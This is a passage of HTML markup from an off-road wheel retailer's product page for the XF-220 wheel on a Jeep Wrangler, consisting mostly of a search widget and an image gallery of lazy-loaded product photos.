				<div class="elementor-element elementor-element-a8c51ba elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-elementskit-header-search" data-id="a8c51ba" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a8c51ba" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a8c51ba">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.xfoffroad.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4374229 inline-elements full-height-button elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4374229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1d038f7 full-height-button" data-id="1d038f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e65cd elementor-align-justify elementor-widget elementor-widget-button" data-id="f5e65cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/Wheel-finishes">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">EXPLORE WHEELS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="47505" class="elementor elementor-47505 elementor-location-single post-51090 product type-product status-publish has-post-thumbnail product_cat-vehicle-gallery product_cat-xf-off-road-vehicle-gallery product_tag-jeep-wrangler-20x12-wheels first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e7a8aaf elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="e7a8aaf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96ba322" data-id="96ba322" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4a642b elementor-widget elementor-widget-heading" data-id="f4a642b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GALLERY</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2af29ffa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2af29ffa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37e4e6c0" data-id="37e4e6c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eae41b1 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5eae41b1" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><span class="vg-bold">JEEP WRANGLER</span> XF-220</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5187e773 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="5187e773" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
						<div data-product_id="51090" data-variation_id="0" style="" class="woo-variation-product-gallery woo-variation-product-gallery-thumbnail-columns-4 woo-variation-gallery-has-product-thumbnail  woo-variation-gallery-enabled-thumbnail-slider">
		<div class="loading-gallery woo-variation-gallery-wrapper woo-variation-gallery-thumbnail-position-left-bottom woo-variation-gallery-product-type-simple">

			<div class="woo-variation-gallery-container preload-style-blur">

				<div class="woo-variation-gallery-slider-wrapper">

					
											<a href="#" class="woo-variation-gallery-trigger woo-variation-gallery-trigger-position-top-right">
							<span class="dashicons dashicons-search"></span>						</a>
					
					<div class="woo-variation-gallery-slider" data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;speed&quot;:300,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-thumbnail-slider&quot;}'>
						<div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="667" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="Jeep Wrangler 20x12 wheels" title="XF-220 Jeep Wrangler 20x12 BLM09475-min" data-caption="Jeep Wrangler 20x12 wheels" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-1000x667.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-1000x667.jpg.webp" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="667" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="Jeep Wrangler 20x12 wheels" title="XF-220 Jeep Wrangler 20x12 BLM09475-min" data-caption="Jeep Wrangler 20x12 wheels" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-1000x667.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-1000x667.jpg.webp" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="667" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-1000x667.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="Jeep Wrangler 20x12 wheels" title="XF-220 Jeep Wrangler 20x12 BLM09475-min" data-caption="Jeep Wrangler 20x12 wheels" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="667" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09408-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled-1000x667.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled-1000x667.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled-1000x667.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-300x200.jpg.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-1024x683.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-768x512.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-1536x1024.jpg.webp 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-2048x1365.jpg.webp 2048w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-2048x1365.jpg 2048w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="667" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled-1000x667.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09408-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09408-min-2048x1365.jpg 2048w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="667" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09498-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled-1000x667.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled-1000x667.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled-1000x667.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-300x200.jpg.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-1024x683.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-768x512.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-1536x1024.jpg.webp 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-2048x1365.jpg.webp 2048w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-2048x1365.jpg 2048w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="667" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled-1000x667.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09498-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09498-min-2048x1365.jpg 2048w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="1500" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09496-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled-1000x1500.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled-1000x1500.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled-1000x1500.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-200x300.jpg.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-683x1024.jpg.webp 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-768x1152.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-1024x1536.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-1365x2048.jpg.webp 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled.jpg 1707w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled.jpg 1707w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="1500" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled-1000x1500.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09496-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09496-min-scaled.jpg 1707w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="667" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="Jeep Wrangler 20x12 wheels" title="XF-220 Jeep Wrangler 20x12 BLM09475-min" data-caption="Jeep Wrangler 20x12 wheels" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-1000x667.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-1000x667.jpg.webp" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="667" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="Jeep Wrangler 20x12 wheels" title="XF-220 Jeep Wrangler 20x12 BLM09475-min" data-caption="Jeep Wrangler 20x12 wheels" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-1000x667.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-1000x667.jpg.webp" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="667" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-1000x667.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="Jeep Wrangler 20x12 wheels" title="XF-220 Jeep Wrangler 20x12 BLM09475-min" data-caption="Jeep Wrangler 20x12 wheels" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="667" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09473-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled-1000x667.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled-1000x667.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled-1000x667.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-300x200.jpg.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-1024x683.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-768x512.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-1536x1024.jpg.webp 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-2048x1365.jpg.webp 2048w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-2048x1365.jpg 2048w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="667" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled-1000x667.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09473-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09473-min-2048x1365.jpg 2048w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="1500" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09472-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled-1000x1500.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled-1000x1500.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled-1000x1500.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-200x300.jpg.webp 